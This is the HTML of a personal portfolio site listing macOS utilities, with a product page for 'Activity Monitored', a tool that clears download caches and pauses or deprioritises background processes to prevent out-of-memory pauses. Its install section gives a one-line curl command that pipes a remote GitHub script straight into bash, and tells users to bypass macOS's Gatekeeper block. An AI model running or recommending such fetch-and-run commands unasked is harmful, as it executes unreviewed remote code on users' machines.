
<file: index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght,SOFT,WONK@9..144,300..600,0..100,0..1&family=Courier+Prime:ital,wght@0,400;0,700;1,400&family=IBM+Plex+Mono:wght@400;500&family=Instrument+Sans:wght@400;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/style.css?v=19"><title>Reed Ostrov</title><meta name="description" content="Reed Ostrov's projects and links."></head><body><div class="wrap"><header class="top"><a class="name" href="/">Reed Ostrov</a><nav class="toplinks mono"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></header>
<main class="home"><h1 class="label">Projects</h1><div class="grid">
<a class="card glass lev" href="/leviathan/"><span class="icon lev"><svg viewBox="0 0 24 24" fill="#f8f2e6"><path d="M12 2 4 5v6c0 5 3.4 9.4 8 11 4.6-1.6 8-6 8-11V5l-8-3zm-1.2 14.2-3.5-3.5 1.4-1.4 2.1 2.1 4.9-4.9 1.4 1.4-6.3 6.3z"/></svg></span><h2>Leviathan</h2><p>Stops malware on your Mac before it runs.</p><span class="pill">Learn more &rarr;</span></a>
<a class="card glass am" href="/activity-monitored/"><span class="icon am"><svg viewBox="0 0 24 24" fill="#f8f2e6"><path d="M12 4a10 10 0 0 0-10 10c0 1.7.4 3.3 1.2 4.7l1.7-1A8 8 0 1 1 20 14c0 1.4-.4 2.7-1 3.8l1.7 1A10 10 0 0 0 12 4zm4.2 4.4-5.6 4.4a2 2 0 1 0 2.8 2.8l2.8-7.2z"/></svg></span><h2>Activity Monitored</h2><p>Stops the out-of-memory window that pauses your apps.</p><span class="pill">Learn more &rarr;</span></a>
<a class="card glass" href="/voice-computer-agent/"><span class="icon" style="background:#2f9e57"><svg viewBox="0 0 24 24" fill="#f8f2e6"><path d="M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-6 0v6a3 3 0 0 0 3 3zm5-3a5 5 0 0 1-10 0H5a7 7 0 0 0 6 6.9V21h2v-3.1a7 7 0 0 0 6-6.9h-2z"/></svg></span><h2>Voice Computer Agent</h2><p>Tell your Mac what to do, and it does it.</p><span class="pill">Learn more &rarr;</span></a>
<a class="card glass" href="/tone/"><span class="icon" style="background:#c9a14a"><svg viewBox="0 0 24 24" fill="none" stroke="#f8f2e6" stroke-width="2.2" stroke-linecap="round"><path d="M2 12h2l2-6 3 12 3-15 3 18 3-12 2 3h2"/></svg></span><h2>Tone</h2><p>Learn any instrument&rsquo;s sound from a song. Play it, swap it, export it.</p><span class="pill">Open &rarr;</span></a>
<a class="card glass" href="/ic/"><span class="icon" style="background:#0f6c7a"><svg viewBox="0 0 24 24" fill="#f8f2e6"><path d="M6 2h8l4 4v6h-2V7h-3V4H6v16h5v2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm10 12 4 4-4 4v-3h-4v-2h4v-3z"/></svg></span><h2>IC</h2><p>Makes your files smaller. Opens them back exactly the same.</p><span class="pill">Learn more &rarr;</span></a>

</div><h1 class="label" style="margin-top:56px">Links</h1><ul class="links"><li><a href="https://github.com/Questboy23"><b>GitHub</b><span>Questboy23</span></a></li><li><a href="https://www.linkedin.com/in/reedostrov"><b>LinkedIn</b><span>reedostrov</span></a></li><li><a href="https://www.instagram.com/reedostrov"><b>Instagram</b><span>@reedostrov</span></a></li><li><a href="mailto:personguy976@gmail.com"><b>Email</b><span>personguy976<wbr>@gmail.com</span></a></li></ul></main><footer><span>Reed Ostrov</span><nav class="footlinks"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></footer></div></body></html>
</file>


<file: activity-monitored/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght,SOFT,WONK@9..144,300..600,0..100,0..1&family=Courier+Prime:ital,wght@0,400;0,700;1,400&family=IBM+Plex+Mono:wght@400;500&family=Instrument+Sans:wght@400;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/style.css?v=19"><title>Activity Monitored</title><meta name="description" content="Activity Monitored stops the macOS out-of-memory window that pauses your apps."></head><body><div class="wrap"><header class="top"><a class="name" href="/">Reed Ostrov</a><nav class="toplinks mono"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></header>
<nav class="crumb"><a class="back" href="/"><span aria-hidden="true">&larr;</span> All projects</a></nav>
<section class="p-hero split glass"><div><div class="label"><i class="dot" style="background:var(--mustard)"></i>Project 02 &middot; macOS</div><h1 class="serif" style="margin-top:16px">Activity Monitored</h1><p class="lede serif">Stops the &ldquo;Your system has run out of application memory&rdquo; window that pauses your apps.</p>
<div class="actions"><a class="btn" href="https://github.com/Questboy23/activity-monitored/releases/latest/download/Activity-Monitored.zip">Download for Mac <span aria-hidden="true">&darr;</span></a><a class="link" href="https://github.com/Questboy23/activity-monitored">View the code</a></div><p class="note">Double-click the zip in Downloads, then double-click <b>Install Activity Monitored.command</b>. The first time, macOS blocks it because it is not from the App Store: open System Settings, Privacy &amp; Security, scroll down, click <b>Open Anyway</b>, then double-click it again. It runs in the background from then on; type <code>monitored</code> in Terminal to see what it did.</p></div>
<figure class="win" aria-label="Example of Activity Monitored at work"><div class="bar"><i></i><i></i><i></i><span>Activity Monitored</span></div><pre class="scr">Disk free  <span class="meter"><i style="width:12%"></i></span> 22 GB
<b>Below the 30 GB target. Clearing download caches.</b>
  uv cache     6.1 GB freed
  pip cache    0.4 GB freed
<span class="dim">29 GB free. Room for swap again.</span></pre></figure></section>

<section class="blk glass"><h3 class="serif">What it does</h3><div class="prose"><p>When RAM is full, macOS moves memory into swap files on your disk. When the disk is nearly full, it can&rsquo;t make more swap, so it pauses your apps and lists them in red. Activity Monitored keeps that from happening.</p></div></section>

<section class="blk glass"><h3 class="serif">How it works</h3><div class="prose feats">
<h4>1. It keeps disk room for swap</h4><p>Once a minute it checks free disk space. Below the target (30 GB, you can pick the number) it runs the official cleanup commands of uv, pip and npm. Each one deletes only that tool&rsquo;s download cache, which the tool downloads again when needed. Nothing else is ever deleted, and <code>monitored clean off</code> turns it off.</p>
<h4>2. It stays quiet</h4><p>In normal use it shows nothing. What it did is listed in <code>monitored status</code>. It speaks only when it cannot fix the problem itself: under 10 GB of free disk, or memory still critical after pausing. Then it shows one notification banner, never a window with an OK button, at most once every 6 hours.</p>
<h4>3. It keeps the app in front smooth</h4><p>When the processor is over 75% busy, it moves busy background command-line programs to macOS&rsquo;s low priority lane. Apps with windows, Logic, music, calls and Claude are never touched. Each one returns to normal when the processor calms down, after 10 minutes at most, and by a separate timer even if Activity Monitored crashes.</p>
<h4>4. It pauses before macOS does</h4><p>When macOS reports critical memory pressure (or a warning with under 10 GB of disk) for 10 seconds, it frees memory from the biggest program you are not using, counting memory macOS has moved to disk. A local AI model (ollama) is unloaded, which frees its RAM at once and reloads it on the next request. Any other program of 500 MB or more is paused, scripts before apps, at most 3 at once. A paused program keeps all its work and stops taking memory, so macOS can compress or swap it out. Never paused: the app in front and everything it started, Claude, Logic, music, calls, Terminal and system programs. Each one resumes when memory is normal, after 30 minutes at most, and by a separate timer even if Activity Monitored crashes. <code>monitored resume</code> resumes everything right away.</p>
<h4>What it never does</h4><p>It never quits, kills, deletes or rewrites any program or file (the cache cleanup above aside). Pausing does not free RAM on the spot: it stops growth and lets macOS move memory out. It can&rsquo;t free space your own files take, and it can&rsquo;t add RAM: if your files fill the disk or too many big programs are open, it tells you.</p></div></section>

<section class="blk glass"><h3 class="serif">How to install</h3><div><ol class="steps">
<li><span class="k">1</span><div><b>Download</b><span>Click Download for Mac above, then double-click the zip in your Downloads folder to unzip it.</span></div></li>
<li><span class="k">2</span><div><b>Open the installer</b><span>In the unzipped folder, right click <code>Install Activity Monitored.command</code> and choose Open.</span></div></li>
<li><span class="k">3</span><div><b>That&rsquo;s it</b><span>It starts now and every time you log in. If your Mac offers to install developer tools, click Install, then repeat step 2.</span></div></li>
</ol><p class="note">Or paste this single line into Terminal:</p><pre><code>curl -fsSL https://raw.githubusercontent.com/Questboy23/activity-monitored/main/install.sh | bash</code></pre></div></section>
<footer><span>Reed Ostrov</span><nav class="footlinks"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></footer></div></body></html>
</file>

